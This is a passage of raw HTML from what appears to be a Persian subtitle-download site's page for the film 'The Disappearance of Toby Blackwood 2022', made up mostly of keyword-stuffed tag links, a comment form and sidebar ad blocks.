href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-the-disappearance-of-toby-blackwood-2022/" rel="tag">بروزترین سایت زیرنویس The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">بروزترین سایت زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b2%d8%b1%da%af%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">بزرگترین سایت زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود رایگان زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود زیرنویس The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a7%d9%86%db%8c%d9%85%d9%87/" rel="tag">دانلود زیرنویس انیمه</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a7%d9%86%db%8c%d9%85%db%8c%d8%b4%d9%86/" rel="tag">دانلود زیرنویس انیمیشن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود زیرنویس فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم آمریکایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%da%a9%d8%b4%d9%86/" rel="tag">دانلود زیرنویس فیلم اکشن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%86%d8%af%d9%88%d9%86%d8%b2%db%8c/" rel="tag">دانلود زیرنویس فیلم اندونزی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" rel="tag">دانلود زیرنویس فیلم انگلیسی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c/" rel="tag">دانلود زیرنویس فیلم بیوگرافی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae%db%8c/" rel="tag">دانلود زیرنویس فیلم تاریخی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%aa%d8%b1%d8%b3%d9%86%d8%a7%da%a9/" rel="tag">دانلود زیرنویس فیلم ترسناک</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم جنایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%da%af%db%8c/" rel="tag">دانلود زیرنویس فیلم جنگی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%86%db%8c%d9%86%db%8c/" rel="tag">دانلود زیرنویس فیلم چینی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%da%af%db%8c/" rel="tag">دانلود زیرنویس فیلم خانوادگی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%b1%d8%a7%d9%85/" rel="tag">دانلود زیرنویس فیلم درام</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/" rel="tag">دانلود زیرنویس فیلم دلهره آور</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b1%d9%85%d8%b2-%d9%88-%d8%b1%d8%a7%d8%b2/" rel="tag">دانلود زیرنویس فیلم رمز و راز</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%98%d8%a7%d9%be%d9%86%db%8c/" rel="tag">دانلود زیرنویس فیلم ژاپنی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" rel="tag">دانلود زیرنویس فیلم عاشقانه</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%b9%d9%84%d9%85%db%8c-%d8%aa%d8%ae%db%8c%d9%84%db%8c/" rel="tag">دانلود زیرنویس فیلم علمی تخیلی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/" rel="tag">دانلود زیرنویس فیلم فانتزی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%a9%d8%b1%d9%87-%d8%a7%db%8c/" rel="tag">دانلود زیرنویس فیلم کره ای</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%da%a9%d9%85%d8%af%db%8c/" rel="tag">دانلود زیرنویس فیلم کمدی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7%d8%ac%d9%88%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم ماجراجویی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b9%d9%85%d8%a7%db%8c%db%8c/" rel="tag">دانلود زیرنویس فیلم معمایی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%85%d9%87%db%8c%d8%ac/" rel="tag">دانلود زیرنویس فیلم مهیج</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%87%d9%86%d8%af%db%8c/" rel="tag">دانلود زیرنویس فیلم هندی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/" rel="tag">دانلود زیرنویس فیلم ورزشی</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d9%88%d8%b3%d8%aa%d8%b1%d9%86/" rel="tag">دانلود زیرنویس فیلم وسترن</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%85%d8%b3%d8%aa%d9%86%d8%af/" rel="tag">دانلود زیرنویس مستند</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود فیلم با زیرنویس چسبیده The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود فیلم با زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%d8%a8%d8%a7%d9%86-%d8%a7%d8%b5%d9%84%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود فیلم زبان اصلی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-the-disappearance-of-toby-blackwood-2022/" rel="tag">دانلود فیلم زیرنویس چسبیده The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-web-dl/" rel="tag">زیرنویس web-dl</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-webrip/" rel="tag">زیرنویس WEBRip</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a8%d9%84%d9%88%d8%b1%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس بلوری The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%a8%d9%84%d9%88%d8%b1%db%8c-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس بلوری فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%ac%d8%af%db%8c%d8%af-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس جدید The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b1%d9%88%d8%a7%d9%86-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس روان فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%ac%d8%af%db%8c%d8%af-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس فارسی جدید The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس فارسی جدیدترین The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس هماهنگ The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">زیرنویس هماهنگ فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%da%a9%d8%a7%d9%85%d9%84%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">کاملترین سایت زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-202/" rel="tag">مرجع دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%88-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-t/" rel="tag">مرجع دانلود زیرنویس فارسی فیلم و سریال Tyson's Run 2022</a>, <a href="https://blue-subtitle.com/tag/%d9%86%d9%82%d8%af-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-the-disappearance-of-toby-blackwood-2022/" rel="tag">نقد بررسی فیلم The Disappearance of Toby Blackwood 2022</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/the-disappearance-of-toby-blackwood-2022/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='107320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
